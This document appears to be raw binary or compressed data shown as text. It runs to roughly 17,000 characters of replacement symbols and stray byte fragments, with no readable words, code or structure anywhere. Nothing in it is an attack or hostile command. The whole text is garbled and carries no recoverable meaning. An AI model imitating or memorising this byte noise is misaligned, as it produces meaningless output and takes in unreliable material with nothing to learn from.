bͤ�+��������R�0��*�.�� I]��wR��b����/4~x|jІ���ݰih5�V��ޯ�J�p�s���P�-�a�9 yZ[�{g������j��Gn���Zѐ�$$F�M��U4vlɈ��49��FI�U�~�"&1䐫��cd4�R�"�Q^��@UҸ�j%�Z\p�Kl ���	��s1�ѳ^��$(�������5�Õ��m�Z}�{�����_-���g�Tn�9�����c��O/��W���U/c�{�W���YK���/��e1τ��K]f�����i�AJ��Y�s�i���/����?��;q��6�t�R�����|�V��� �ߊ� ƿɇU�-�����!H9RPt����r�}h$4NP:ݿ�`��ϥ����OO������à�Ӷ��?��m��;��S ��V��ey0���	�� �V�3���B�]R�w� ��ʡW�`{AS;J�\S����Yu_�� ą	���n#+�TΕ�!�T�/j���W�*�ɎxZN
��ǔ�� �-C\�l�9@��"��h��SR��oz�%����]��F��00�q,��Q�����~ō 7 �̅d9͔�Q�)��p�D
�d`eO�
��$<�T���[��WUh�j���M�=�?�^_��I=#������:�A�=AR�����n+�`9�8\��r�u��O�� �R�^��?�W�m-�?�U��T�q^�ִ�y�;�e��F���eexo&�o4�/�9X��ji�z@%��l���(d+DY4�[c��t��9�HVܪlP��,�hU�$c�Q�)��5ҚM|���u�n�c���뻇�-i�~���O�� t�8��7b����5�F��'L��CD/����I��?$�y56�:��:u]��C[��L��'�����;�<�� j]�R_�����Oz��NR+�6%��$���z���-��5CI�,�뵈�E*-s�p��kzjm
��Z�_��� �"��pk	~U��o(�c$pL���@�ݙ.#
V
�&|�J7T\��g3���)���(�&Zd5k������L��$�3$��iҺ⃾S���oJ��{K���bv�Y�v�#ة��ꖴ�$�[�w���Y�N�|����]��L���QB~ 7vv��¨s����t����Zv�������=�F1�,w̖����A�*/%�r;w>��i���1횛�D�k屷�Ȟ,�舄kB�0���
`�F�)(�s�9���! �a�E(/l����<{	��<h�]�"K��E�dA
�R%�q��:��<�U�<����-b�zM?2ZD�V�������#��}1U�h��5h�����S9����g��{�/���ofǰ���r���w�Sp;w.�ݓA7����$�
ZK�c��i�Jj�..�]�N��L�t`�
����6� prԥҫ��t8dL��x�y~�:��=I�w�k!��0���z�/�}���t�-� ]^;��3� *��0�B8H�(�[��/)��'0���M`@H
�}$3����M�i�#��,jŠ��1� �㲰�����i���6��T�S��$��Vx�Uϧ�w�4��w�x�2f�
p'�I4�S\�k� �4����`̎�i�@!V����r�#ԠC��3���8�=,>�����!��"��6e5*b=`�)�����ʘ�˝QĔX'�TA=��v�Ld*ii4���&��:�nA2�{7�]�ޱV��0��x ��|L2������^I�w��u6�CXҪS���{H��|���_�u���ϓ��|ѫ�;L�n-�������Le��>O��<�{��.�!Ԡ�;���(:P!8@�g���H� �l���`n�g�Kb�[W����Ҽ���MG] ��>�� U�m��tV6��L5�!Sk��o�3�d�s,�W�� ă�R�.̾?�np�/
*�L�@�>�o�a�|+�������B�����(�%��T�!�$g{U^��QUq0
�j�O
`���
�����s�h����=���x[��lآ�3�W�u�)����%����*[�T ʔ�m���!c@�V�T��V��0�(#֧�U\�t纪ڶ�;�/��۞}0=�7���9t�^$�[��eA�v�c|/Wɛ�����J���4����U��lN�Oa���0�c������ ������zƃ�G��ۧ61���؀�6���Jauf���J�01�Z3���I���3���;Z1�^]9r�)������(R�p���w�h�H�i�����|E�Kψ���S�Sv��� ��B��whh��/q��A�ʧ�?�xn?m>?�O'�t��T�-��T�4�-�'���%��Lg�/��F>L~G��:��4?��� m�L��%�q�+jA����g�2ɶ8o���	w� � *��X�]Q�ii����� Tnj�ΐ�\Wsv��#��T�m.\hWqp?u����7���$v*�5���$�0��6 �$�n�e!�6�N&F�!�[3�AK{j�on�$Ưh~S��=�2鎾�iI�y0�c�²��#�
��兵@۹��R����®���3?@�k����DMG�g��U��m<0�
��@�n����fa��6�8S��ya$HM6�̞��4lF?a��*t��D&�*4��U�p;�k�C@8� c�� ]�0NP!u:�O�&��.�B�Uh����sj��	ǅ��Ѯ��� ��e@=��$4��ϕT���H�]�)Ѧ���Cf@5r
��se��t}N��T��-0#���ɔ�O���?���VtO����F��qy0�.� ��^�K^C~��W�.�ZO����n�C���5w5���PD��ZK�8�e�g��{"E�����x�*P�V�y�7���c[B�L������� :��׊d� �LN~���nwut̵vaY�D��n�G� .\�LW�Tnk�ev��3�Lo,r�[��zTڱ�V�cξ5tKzۡ�Z���6��.����T~w���mj��ݏc�H=�pWTޘ��^[�aLR�n �ꮮ��X�#��;WUo��Gq3����0�Z�Q�x�,��'0yT�!�2F{^�"B�=��$��1����)J8���V�k�x�Ns�� n�N�uIy1����1Όʀ?y���)��h�aa��e5[a��RǧX8]i �H�B�/�������>�� '���x?�-?�]dU�׷'�/���xi����>�m���'+���d�A�dj�P�t�C��%�t�:>��xP%"�/O��9����xi��zF�_L� ��2wD�J/���Ȑ\�:�޸���zl��wW� -$S$K�o{H�U�:�^��x9R�.�kܚ�i�+)�Ю]�eI��\\��D���};���?�T�l�DU}W���'j���<�N���v9��!=�� �H�p�ror�n �(5� ��ԞG/'M�o]���h��tm�lp��b��[��u*�m��s�Zt�kJOĨ��%EZ9ݰ�F��IR�ui�(Eeݾp�cY�uW�A�w+��>\��H����Y���.�a�Z�ƭ|�:ѥ�j84�ܜ ���ɕy����_ǅ}Q�{��>���\?�O�8\rWvO��~۝�uGՈ>��V�ߏ��՛\HT��-6�@��T��7:y4�UeoMn��#�m͗m5W���#U��A
��y�-��ު��S��ʭ�K+2���U�� (w�ϑ����y� ���a�XO������4Ξ��Ҳd�|�IkA��'�W���g�r��ߎ�2z���(֫R�u�����>�߲�_����� %���ϓ<��M��`������D~����>{.���>��fz��À�=����h� ����=�EI�}�V��� s>T^w�w�ռ�Č��� � ��H��iih��ind�AA�Z`��^�c^��
�Սᘸ���H�8�/U׶�e7;~<ʧUY�j
�a�I�2�ʛW����{p�����ȂpB��c+���Uz�	p��@�W�9�f< =&�yR�� +g�P�5� N�SX�𬱎�;���	���88P$S0�v��«]����
~c�| mZ��?(9�$Go����9�w�~jt.h�`�eBFE]�yx̫�`��@���@**7k��9Pn��ǲ��Z^5 >h!q$�p&�V���jd��mӺ�ik�Gr�͞mk���M.���h�i�q�F�p�O�:Ӥ.:K_���%�]I�~6�+�˄���~��/f�J�t��yY��k��(j��B'H�r�2�s���S��.��������Vh��U����KQ�N��'�W|�7?�G��ѽ6T�B��ߧ��k�f	]�����-�K�p��m1La��2�i���n8QzNIzk��;S%�7��q�B��@¸zm�L���|,쳑�G�ѣ�~ _�m=�ׄ���3��矺�n�O���
E��;��0�k�Pd	I7�ں�*g3J�\ �`3�g�
�		yZ�`	!B����v�P��G��wS )��"��<����{	<����Z�8FB���2L��,٭�Q�f��[� ��"B��I ��*���q��$�p�n���t�0�L��+�xz�=��� M�._/�y��+'�ph0�%v�3+f�G��nW��i υ��������!B��p0s��s?	4�"Xh����+%[ޅmpڮf ;�+�.t�֨������/Ty"��a&�\�u\b�[�W"U��8R����$�����'|�V�i�� �}��G�\�]1���;��jIp�e 74��Ҋ䤹id�>��UW��]l�
�$Oh��.j �l�;y����.#��^N�����#��s�P� �p�-�eCH��y�
ӽ*��~��)ҫ
5D��IaJ�=�T$�6O
DZ��­�2n�/�2�N���>_I����
��'�]G��������ǟ��q����O�|�>/�_u�����_�N�z��4��� ���{���� w�}�}YZ�� ϰY[��Z�L�� b�{i���ݾ���F���ШAB���J}���Ѥ8
�v��p������3я� ĩ�I�W�V�{����d�����E�;����T��T^�6Sip���3�������ta���)���Wq�����=��KY��W��������ߗ�r�n7��i6T�(���P���� @��`�|��qF���>@]��ԯ�Q톒�˕�:Wb�ϙT��;9���G&O�N��Ŧ09*Ȣ��r�O�?�V�ʲ�y���{^�@&�8Od�N�	i*o(����WX�5	vDr���l}��<�;�U��a��Tn?Um
kƷ�`�	�}�iyWW'�;
���m���4��3�*�i!�����B����	9@AU����Vx$�������ӈ��lӋ�ĕ��ӵ�~�9�Lt��"CeY$G�9�.݄XƸ��%�����p򃛹�o�[v�7sLʘ�7�2r�q8� Da @����r�Nv���%)��8P�;��/:��ʍ,d�<(mG0�8Q�acx�U�8W,�zN랪r�r�/Ӌˏ<�G��ֺ�P��}T�����e��Ow�4�[�}:�-��Z�yy�M]=�o�Gn�*.�@��*X#���|�Ҡ2��`��S�����'b�p$�U2�6����㩵J ���󛮼o��O4K���,���<�;^�29],����LNd������s[���)�>ݪ=���N����#��vaw��@Z �;��r��� l��3c��au[J�^Gf;~�T��z����r\��n�U鑸��es� T�ɓ�ƫ2�]Tz�
/+�bF�aM��x�A�a�ǲ�)��&0���݂��y@*�`r���Ӵ7��G�K���;���f=�t��-��%�e�)�VX�\DD�-�$(��h,�Ǧߠjf�O�_-�i8��� �9��5�j�u���~?��ݧg�2᷇��a}v��؄��M�@��y�J��:S�*��]i��Ԛ������ohv>�&e���T�Ln��;`0?uJ�=R�<B杭L�p첃5�.3�K(�p�8�)r�������^k�ib����I�)��� ue�nݵ����T~2�W5 �D�T�T�ohiS�gT�q�U��&yV�������Z�A� ^�< �o�V�䊀w��s�mpz+O������Kw�FQy�΃�\�mh�l*o{U>��C�4N��2���p�L&���p�(���T��?U����g_��e��a��Z�i2��`Ā��r�g��\q��xeyV�����-s�*�l�C%}�	���3���}>��n���"��֓YN�Z!W.Xc5�m�I�G�˟���t'�)��]�X�/p�:i�k�Q�tێ�R�ڳӘU��yk��JiaLR��� ��U��۴����W.@y~�U��qNڣ� Y�eo���f�T�����J�����e��,?�p�N|�V6w�k�)��h]�<�+�k���@�O\d�;v���yh���zQ6��.q�=G�V�,���3�U�I��P���'c��{8D���)Pk)�����w#� t
�	�@�c�--�-$pB�it��A���PcuJ;7�00�]8��V_Q�.9��L�;�;vD��_[]Yt��&��ӵ[��3��KU��C}�TA� ɦʓ�>����a[@�xp�UIH�U~ֆl s�V\�U.%�څ���������m�b�I;yDh2IqV~�1�<�kdx%E��CLG*B|�2A)`V��*�2��'��F��!�a�@j5\�����U\[*����¦��	@�ֺO�`�@B�����-1�N���	\�w�j4��ZU2�W��� ِ�V�<���>7|>,���Ca3r���syp�1���u���H߅���0��H5D��Lg$���U��S�����)������2��B����tψ{��1�uǖN���?R:{P��C��T�<�k����1�˔�ٮ�Dp�'J�PHV��Q��ǌ�l����v�Y�����X�eI�K��O�ua\�䮐ݧ�O��oSt�`��n��X�����U5�ūZ�bA˦#���V93흮9��(ӟJ˖d�:�u�mzd��VDs`B��՛��Vޢwm@*�3�`1�Sji�hUT����U��K�U��0�T$8p@:�%���+�j�'ʍF��{G��(&�3aN;���x;�
*���濳W�~Zd}�������+�#N�ㆃ2�� �]f��=7��jQ_h�ʛ$�C���"�"]((��p�R�h:H �ֳ��M4;T��%�L;m,!���HW=��-l:B���.\"$c���_����+�f�@ZE2��veK��w��cq�1�)&!Y:Ҷ�/'������*xB���w΅m@X�L+lC�'l�(�S�z�T�Y�o)����*���ǙI ]P��+�4���P7t���X�qE�Ә@�+�.��4�S`$V�&S�?1ߚ8�iQx#��t�e�.��j�,hS����4���&Ѥ�4.�]?� 0�(٤��8��}��J���� 6��O�iwa� U[��1��"�V�j5�U�!�� /��"�}1��� ��_���o$��[�����Shۏ�z_�㌞K7�~}�g�x^A������o��nc;�+�<��.p�6�ʹ�$.v��]������ᱟe�K��
Ѭ����9M��Z_�4��Ecn��[6�B�"�T�7p
�� VP�'���tn��nˀ�I�~KO�r0��_R��L�w_]��I+�ʴZU�[M��w��M�fUh�䄝�{w��iU[�0��q�TT)l�/ �'y���e��[E�
�!@c_�}2����(8<�=��°{y-��@�2~� ֖�PD�s��$�f�i�0g���l~[�7�v����,�|�z����I�.�
�U5�7�*2L���`5�#2,�^�.\>{ό,�Z�.4�M���m��(i7ȞyU�&�ia�焋K�?1�dJ��eL����5��샪U��=�@&��� �tңK�C��q�ñ��(��d*�u`��Tq�e1���ʛJ�T��l�}��3�4�L(X2�S82���9��°	h&IQ��F��8C��X۵����,[�[�mSIu�f��-v���ێۅ|��#�*t�QU�֑i^jP3";�}��sǃ�,�c���\��T �g(#Wp�
��4mUGS%��9�ˇ	��A�T��^�~�z��~"Y<K7�~��>�� �*�G�_����3��d��:zF�}�4�Lo.L�WJHW\逮W��S�>^�
�8�ڑ�+V=M�T�/�4�����ϒX+�Wd�
���D���yv?7~-臦��Z��v��ˋ'�����+�\�Nr��n�K�����Y�]�F2���+�^TD�Q�2q�E]��Ы�^t��[8Ǻ�4�d�3qS���%F�U��[�8�?��.���l�Jx@2y�"5Q�)zW�	nUa�3%J�=�������˶��$^��j����폵���͚?�jA�%�22�ρw��5����ε�A1ܞW�K��C�p�P$��[No?d��n<�X�`)ڶm��)�z�d7U3�T.������;;�W?�|;l4�|�8 ���ьl�۵�r	e[��\C���t�'�LW#� x��eY�H�X_@��Fh��3�*�Z�5�/��~�ȵݽ�*t���	U�T�e7�v���ݼ��䧭WqS+/���{��G[��@
�%� �I� @I�(�a�~͚s{\Y�V=6����+9t���t���J�N��&x���e���#*��F� K;u>��+w��zŖ4  ��h�]7�
,ҽ���
T�Y;�'��~_��z��?��ϟ���y�]럺�u�7����_�}�����̟�|x�V{�J���+7�Vڛ�Z� @x?U���sO��~Km}� Ӛ];+J4)�1�� ��~��SM	�"��'HC6�yw�D˫�o
E��@6�I�K�S��C�^ڰ�~Jh,����0Oa���Q!Ά�V �0��e�T�5��B=��������ry��Wˢ������&����7k>��k��C���i4��Q� �S;,ᥰx�d��Z]=���-(�D ��;�r9%[��CL�+;wR��� �l�hR��"�@�  a�7A�`�}!$yA�c�}�=��_�U�xj,��֍xϤ�Ch����>�'��k����{ʊ�*�mi��ug
a�q#���(��o����`{J��LD�oUI��`��qy#$�M1��;�Ů� }Ԡ2A�;Z]��	��\�-q\�b ���`fK�l�`�3�r8�% �Th�X@��@� �Aƨ'�@<9ҁۋ� %���O$ -���V��5���QC��e#�@2&T^P�\	>i���s���crٔA�t�OeM�S)\|��?����ZΝօ'lyq�0���R~(t�:����-��|�f2c��
��튾;�_1Wh8p^e��{年g��p��3� �
�6i����0����Bc�*(��4��c��S˜٩+��^	���?����)�������M^^ѡ<��˖���eَ�佌xWB�	����s���=�3�tEF�i�W�s�Rϕ�.|��.�J�i�9���_��(����N�-�w��?�E|g,3���� x[z�ָT\28M-�j�$WHU	q$��)�H�y?Em/'O�PG�=?d�99G�!4�6���i�b�o'��u\I9Qbd0�Q��7`�ѠL�V�+��aU�P�/�]h�=l��$�d�Ҟ��eVŰ�}Jokc��~_�#�� �g���?�f��.H�l/'��� f�Q�����|�W$���z����Q�(%^r�Z�9���jظ��]� C��������q#,�}W>k�yll�P9�/�����ыm�*=��9YV��ҽb=#!f���c�1�U��%Y�}s�v`#ҕ얺2�!��kLU���IR��6eM�ڍi9���&J��J��纖S�+�c�U�	@{br���#%X���I-`��+r~�t=ˣ��zk#>�����
`���h�
��au���T2?�AgoT��$��ް�X[��Tޒ��q �ۥjkjlf��ry��ǆއ����>I�������T{�7�y+���]��+��wǾ�׵7�V�U�����/�����	#�_��r�>K�O�� eN�m��_W�O��N���G��W�-�xg}k�X���9�<,t�[~��&�.��*1�E6�丅�ś@�����&�O�Ң�0^Zӈsh1+\dЛM�����Fѫ>�����[R�;i�J��`	� E�|o�m��2��>2�s�a������qh��osv�w���u����L{'E���6�7���r��=�� #�UB�ڱ�K ���ڜ�v좉?(ʮ�~IR8S�p��a*� `!� ��!K�#�.>� k3ӄ�L�!�PeuM-�߹��ȴ����K*C] ��7����w*-�����w�}wVLo���ZVN���{�@"yUɪ#*�ѷ�I�M�0����q�m#|�� �*ʸS�T'�9B�Q�
bz9�� &ӳ*P��M�0�;D�6o��m9��t$���|���G�1����1�-2x@"��q(�84r��C��̠Q4Ȍ��J���IT��DDHl9��'@��Uȑ�E�-�u܆��U�R�T$8����0s�E�����'�V����M�4�$�oK��V�P�U7 �[l2�o�~*t�zg�n�S� �Z��~k�Ɏ�z^�sQ�s�L�.gY��}�cjU,�1�UF��p���񀢧��M�6�^��rEf�}�?�R7�e���� 5�t�{�n%r�?$�n��Н��W�O?�6�
vcӑ#���z��j4rB�8�=��^A�W3��#!�k=*�����W����r>˷E�U��O(��~��3�/�� ��4��5EI�����Q�U2�O�u*M�Q���]x������p8���U�xp1�"��sݶOe9"ծ3�U��Ds� ߖ�E8R�!�(�/ �$�0T�U�N�!Tx<J�g�c�!J@�y�X �;��.`�rƍ����m~�������� /�����y3D���t;�� )^G��}'�� �2|�T�����Ì-P���Q����p�J< u���L����\��;k������$�/N��m�Vq��U�'�VY:1嬭Sq��{d|�@��3�H52N��5��Y B2G��>�+*�t s��eh�w�@�������{��+�� ��j���VS�;��+\fҁQ�@�m&�
@�d��c� k��@�q��G�r�{�FRݦ�x /;.�8/�N�1�4d(�q�ėA�AgA�������XۘS�in� +,��W�����UJ�e�`�|����&~��鿌�x�?�e����_� ���>h�$د�|i�����/�|� ��-��x�>��5�VԥϫP0�J�2��|웯��t���}>͌;YM�"9�U�gw���j=��[���(���n�
��tf�LԤZ���#`��S �*dZ'�Q�)E�/��df�������)�V��a8��9���R�;��%Oh��q��oZ��2�tm�P��/_��/����xa��z���W��xؖ�R�k�H�Oet^ֶW�[�!��o�X�p�����g�c��'%Y��ʤ�[Pt7ʊ��C��eT���L)AȻ��@*���~�8� �H�F���1 �@�JPE���E��2��hX\@��֝�w�InLG�[��v�kZE{�ե�)���(�
4���t�xQ�X?�m: 5���!eWԣ P��#��(Z� �QS o����V9�cʔ]�ߢ��8�#�)�n|�Tj 2�ц�>&�f05+������p̠n�2���6!]K�k����@��(H?T�����/ DJ�m�ƛ�Hʭ�M���A���	�s�`"w��!�ȜE�a�ޙ�*Sa���Yt����6� �m�jmq�l��#iT��z�������l�z����(jh|� ꃤO���#�@9U�v*�<�B�E�]�ؓ� ۙ� ���鯏��+�_cmA���W��� ���N�����e��-�!vcxse�WeuQ�[��B�Si����Y�-uO�?���f�T6�x8L/,��] /C�p�e~%�׺;U�p��A�>�T����ݮ+Rx���X�{��p�ǔ�&R�L����Z���ڢ���Ǻ��h.�ʏ���nO(�������Jw
��M�`\@)q�ȴ��[>�Ux� cr�A1�E耽���eX hsL�Vl�*�#�iS�Z�����>��-���M�c� *��� �}���;��?��4K��J�g�i���� ����5�l_y�����q�N����@P�� D	(l�I�`[֝�6�k�ga\���p���E)��n���� ��Ӝ��-���tʣT����VR�_�ӡ���,Ѩ���l-5��f��h.�.�ʞ͠^����B����S�}��F�N��H�J����Ri[\t��	W��C��x�t�x@�d���3�^R���������wʰ`��ua��@�`G	dZau��h�"xA>��\�H,m�A����'����\��7�݂�~g��9�+������3_5���akB�U����c�>-�e�OS�>|�����nD��r��I��~im�Ӻ:��M�{[�ֹ����-h��X��#iuv��G���;�oo��m�8&����˸i�<����ڥ=`2ދ�ߗ87�WZm*ƅ6Ф��BU�� ąA�Ȅ�[Z?��LYyn�*E�Q�� `G��eSi�dSEtJ�M��U�_(��Z����Zqe�&�� e�|	�^?��<�ծ.q/p�J�"n� &I�ZN�N����d3�ͣ��q{I�;�T!�l�ʮYi��� ��Ѯ�u�h�Y����2�e��6WA��u��X��Vv����h�;T�@ �0�=������c�s�P1�Ǐ(9��dp��%v��( U�#(5+p�G���Z��J���m�+,�K�Va�"IU�ȭ�G�r��:U���d�gcYxVU;C�*4����4�J����{�xV�T?0�V�:�@LxTX'��*�0���X�(�F0�ui� �3�,�8��3KM<E�	�� �6��N� �@��@����3ϔ��d�P(� �8Շa�]��2���{�J�V���� P�F��@:��-?���	��d�@�Q&A%��rhWk�B�u��
T�~�Ԩ9�1��q��a��e�*�2|�Z�ó�د?9����D�3!d��[�	�W.�^�O*� �̠�����g?9��\�Y�_�G�?��K8���^��QiN�J��8[N]o�� U�����ɗi|�q�j�]��yQ�#9����r��m��+:�`���Q��W=騢A �e�cv�b�:d"Puf5��x,p�9�U�5���Ff�׺����T�`�v������yq�ˮ�r�kҮ��ʪ�ːK��R�S�T{*�:�P�
� �|Q���Qz5��R�٥�R��%�qU�#�% ɀ���P��B ��� �V��PѶ�5����Q�> �1���^q�� �� �W�X^�pߓog�O� ��|�X/��?'�HqWVg ���:���(/�7���������Tq��X^�6��^�kcOl��{m�f��j(�@\i�1L����?�xVr��'����Z��j��*�A/0�%�7>dDB�lS3�
K�DB����'�;cn�Wl�D�S:�
{��͊��� e����<�!L�,t��(�?�W.�&�ݴ�(Z0`bWSuՌ�4Ր8�uY��ָ���]6���!��(--���J}:��U�ƴ��|�7��k��/���Ǌ�Q�OG�uW��\~��0�|�'�~��>�_� ����Y~�{Z丝�݂�ϋ�u_����~G�,�+^�2�I��̮��qkuo��ί��b��M�w�f�{��M駭y��+��ʕ�.Xd9�,sO�K����w�)�euû���~����'��o���9x� K�������[�T�5*wu"a�>�͖6v�J�;V����f�cF�Ksc
4������M'k*?�ƃ��T��ؘǈVP�<�V�N?)�H���V�|Y�T��mA��i5�y��'��{���7��ۦJ�N㓅���-Gu?b��'Bҹ>U�ևH�}7S{]�U2�Z]6v:�K���K�8�qʌ&���m6�� c�śAgq�YJU�[�i�ŦUH{�>�\
 L�Aă�A� �A����uA��L�J�yAM�01�)�<���A���@.2l�e��ڽ��F�8Y���ݩ�ւ��ek�ݾNUl�J������WW[J���Bh�d����9@*u$�Z�]�|�UY����D�X�R���%|�ĠeZ�� BJ�ٸ��Dd(��#�3�L�#9
ː!�*���`�L{�G�4L���J���g�QH��8*�R��u��*�*�
�*�G�10d�-sdr���j��Q�i��Ԛt;�pk�'��/��=r��Q����C����pg�w���#�X:D�Ψ�ӳ��\��9�|I��u)��W.�v1�Lǲ������=�&qLg�����o���3�D��������7��y��O�����k��+u���V�WN+�X;#��.������Pk }B��j��RᕕmE�j���GE驲v�B2��wnK�`�]J��z�� ������Vee|�Ri.��
�l6Ꭶ�N?B��/7m�V�X�K� +�y
k������L�g�*��,�k���ʱ[�U\���Up� �DZc�*�2��0J�� ����(�{aT�fU`V�B#��)lz�<�ǔ �bIU�,�ޫ}�TYp��2�/�j�_�Ka�uG�e�h���r�.�7w禼>s��+ퟖP7HDʺ��Ћt�t�w��(	m���Θ�ׂ��1{iSm�Սi�zބ~^�J<.[۳��*̨h~ Z3Ϙ�,�.e}��!["W#�%j�^B�:D��xQ��
m�'�R)�i��N Er@���ҧ�2�V_;|��(�H��m�b����A�\I(:!�J������wQ3�����._i]s�r�f�i�[8�h�i&
	��j2Y��`8 wQ���[nWQ��4���W�[�π�3����gd����>?�2��X�D+�� ��2R�_�|+?�f���|����1���Mb�R�2g�����L�����WG��޲e�����8Hs��������[y}��t徭Z�?�ϐ�Al�\[�Ja�� �f���)��4�4�Cb��:�ϐ�?���9ݰ��W�_��� 	n��P�[[�)��}�O�I�*��at�93�Wo4�~���KT��践4��D�F7{8w�V����o���ײ�]o�u���jN!����T��c�~˟)]y6�O���m�ZޫkSx�����yt���&���tVv�gnDp�ɤ�|U�*Xj�e\�+*�뷌���� O*��/'�Ꭷ�)��M�ݙ��/p �&��xp׎>_�_o%@�_�Z��[z�.;��NeL��m�ڰ���ֶ�©LbTT��_�]SkCK��ʉ4�)��L��Dn9�Zbɥӫ��\A=��pt9T�`*,AϪ�&��5�2U&��s�*��4�P(td��mi#�@���fP#��q@':u:�,�ȘAKv{��2�PjT��"���m�{��aᖙ;���1��EMp!�\�f�����[�K�V�WY���{HM�
�5���K���|�%�{eZ&*	�+���g�s�q� 	$�(��!)vJM������
b��e�u)���Qc(�@��@*�{��p�[-�P�aWJYS-�p�%70������:���`�n�pT��5�D��0���>항k��yaO�Y[�M׌��sP�S I���t`:i��nK� `ϔӪQn@�;c
��YpJ%�*�t�`��Au�v����zC���X�2ῆo(�=�AG�R��х����5�/~�pk[�ZǞ�hu��B��s��rV1��¸�֩|q�\���ơ.��+��� ��UjZm�}����6qj4}\�T�ͫu��BNѴ����"c��o�WDv�ӕ����R�� 5�����g�����������qt��u�G�٥=�It�!X��j@��Q������&/k�*8�H&"M�����s��WH�]��)n���V��p̨X2ߙ��8S̩��>T��2���=�!�v ���Pc)�,�V����:�3�������W�^I��� �G�)-���?�Q��%׃q������}Ϋ�dP��(�vpq�.&5#�@��!�>�X\I� ������!c`I��3$��YU���m0�A�����ä�>��P��g�]*�ϞH�����_��[@�[{��A[� ���L�c\r0��`g����4�;d+��y$��M��h-8��І������Ox�$Lʶ,�$A - �������!��P4���ho�����uS;{Ia�@e�s�V���-ځ�}B���n�L��0���(,)����pj�CL�����K9�W����=q��� ��_ϟ��8�R�T��à��'��?�/?�c��|ߑ�����<k�jU�wT�K��C�x��#�/?�/'�,���#R�ˉ�-���1��졡V�����E7��]��y^k������Kit쬚K��ͷj��ϛ�:PL�1��h4�)�`xx �9S��l,���_�0���T�:*ޝ���]Vɾ�U����ak2��J��X��C����v�g[N��a�k�����{�.�q�9n7�o�ߵ~������R���nN�����X�0�p�gc���ĝ�.�GV�oi�P�����b;b�r�Վ[�}���}0A=��"���?�������߂���
���V4*��+�^W�O��f�eCL��s�����|�i����k�J7l�PNs	�d|�|�j]:�qs���t����*L@�$�ړR���\X�e�=R��h��w%I��.�׺	�ߕ��>�4�U�aq�Sex�������TH�T;�y�0���g�$�U4��X�z��Ց�=V��[�OP��t ��5�0@OTl�����X�״��UZ��L��!�~�w���8E�,��jjo>QyYB�n�G(�U{?Y=��L����dgʮSQ��*.-��iY��}�>HY�:�ҧ����#
�N�� L�����G�2'nq eN�۷��%BM��D��ߺk�N��{"/.�	�5�2e��#�l8�@�����D��!�'��:`k���Y ���%H���E�U�| >�L�c�@���{`��C���[�������f~�+�k2Sk:{��To=��,ZL�L��+�Zm2ھ�9�<����_TG9T�#o@
�hl�����Cbv���!r�����7�~��;�-iR��=O$�/c��M��u����*��Ӄ����ܮ�z�'N�~�Guw�+���_�N��L�}�3�wT!Ңմ���{�{�S�\��NV��p�jW;kd�T��[~)���+�ɗ-�s|�k��Y��7T\��� ��!c���Гx��GQZ���Yĺ�W0��^��/lv��>>�ءs��c.�� -0���>��c
�m4S/1
=S.�\��q�Un�`��z0�̮ϲ/�Ap�2�N�Y�B����JN���{6�aJ=�j0��2�<��4���I�gx��u�]L��*��+�� /ϖ?[���_��-@t���?����c�I���<�%}���V4�E�(Y�G ����,�T�� �yY�6-t_��������S����tI�oM����ߌIa�!_�~�Z�D�5��lOp��<��-�I�Z�����}[{x (�ҹsI��s8�S*��W�ʪ���s�)�U�� �U7�����)�U\xZNYNUU߸d��n��t�H�G��8A��Π\�^�������㎩�;�VӤ�*1D��'��ğn�}�z:e�]J唩����)퓯�xo��0�bѴ�z>�I� %��|��+����|�1�<��SoU��d��@�l<�_c���<>9�]�=���/��|x��6�. i�{/v���K��;�T���B���ph��͝�i㜾��%���ze�Z��b�y+��=�=���j5��2F	���kt=81��O�]�w�4n�i���a��"�Qڥ��Q�1
�ܧL/�?�ߦ�0t���;AN��I��� �A�Ǹ�8+�������g��Q|֟g�ۚ�/q��6��Tv���Z�o�6~;����P|2�?y�/�J��Rؙ�R<���W<78c��o�o�� ��Ѿ-���k�� W�y��y�,lwx��i�o8>4Ǟ[˹��#�+h�/�@��yY����*��\'���c���T��)�^\*���^���y{W'��c��$�x�W���淴�V5�����
2�	��D�!W�F���%k�N�m8�=�����S9v<(���G�\l�&B�Vm��.öɈZK�v4�w;@!4�{+�w�M�_{&�J�	N��ʀ��ّ�;h�s���C�#�?��$k}�.��}#TY���"IT�K�;J�����ZF&b3�%���E�x�j�n,v4ř���<9E��4C��^UM�3Vw��j[� I��~�mm�V|b���y��:�A��F{f	 ��t)�vv����EN�x-
�W�#$��7��@�y�T�#���T�(f��)��h1� ���
��p�@�i�J#z�8�-�T%�@�I���(���T�9�N��QD�j�B	���=�8�8r�ah�JQ��D!Uq�\��®�N�%ǅHOl�*�MkO����;�͜�|{gn��tb����V�e��#*d=G�l����]���?rB����������E�<.-�<�zn�X��rU���v�N����I]~;��������c�"<��/��<����N�;co�˪�����^*��I�V��D�6���1��3[�8�Ь*R�һ|yp�F]W���T���]I����p�.�1��EZOl� ��uc�ᯎZx����mev��8�
���#������{�Eu`L*�j�*�7	�+/�EQ��U}b�[8�z�x�*,�A��*��n�P�bD���	��b�P��yO���h1��ϕ)�A�c�-�Zte���������Ϩ�ο%w������O4����T��T��?���^�=���
���/�~q"$�(�����F�8�H�d�X�A�G�.>�hy���I��U�Ph�F�:��� ��.%��|}���=�.�A��h�0�+m�̽%_[e�u���%[��Yb����ZsP�qL�}�%��`p숊���n'	��u{�2�#�Z��fR+j���$��ͫ+U;I+I�&��\Dǅ)J�tx�)��q�p;�����[�7����ly�R���Ǐ�:���q�[N�eyTS&!����SmX&�r�[��_��6�6߾�d�D��?%�%����7���a|�����ԣO�:u��Q��j��?�������t��;�Ǻ�?�9_1�MG�O'��%�4�y�R�݇��͚�]�*�C�O�+��ӫ�7t���P���ٖ�^i�ͦ^؆����+������b��|��I+�M�/�����  >U�^U��[U�5*�X0��{�[�N��4@�Q&����ag��Ӎec��=t~�ֽ7u�Է�sR�m��{�����U����`ꯅV���[�U�@�R��K�@yx� /��0�����e�����e�u+K�ӮH!�<et�N�/㜿G�uU�]ξ��P⳷�\^O��<ʿ��L���k\T`{N� �j��2�"ժ<+Nf�^��:=���z��*l.s�b *o.�59|�u�� X�U��my}�J� &�wzL��̟��?����|����;h:q�ӗO/����dǾ{�`kx��<8�ʺ�v�g*v�,(T���S*�ME������VO�S�\� 	���.��~��[�nc@%^]�X�xp�>�E��h¨1��@
XD��1� &�h3*C9�h$���p��b��e�X�T^�ZMVj�\̀a@���p�)YCi �D���N��D���}'e}m_p@a
�kڎ�H��KK�MvH��k"��P�<� ����d)�\��C���q�@W�$eBB-J57lU��G~
�.`
